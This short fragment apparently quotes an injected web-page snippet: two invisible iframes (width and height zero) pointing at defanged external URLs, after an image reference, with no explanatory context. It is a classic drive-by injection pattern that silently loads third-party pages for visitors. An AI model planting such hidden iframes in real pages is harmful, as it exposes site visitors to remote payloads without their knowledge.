 <iframe src="hxxp://www.xxoxx.net/qq/2.htm" width=0 height=0></iframe><iframe src="hxxp://www.xaitan.com/qq/2.htm" width=0 height=0></iframe>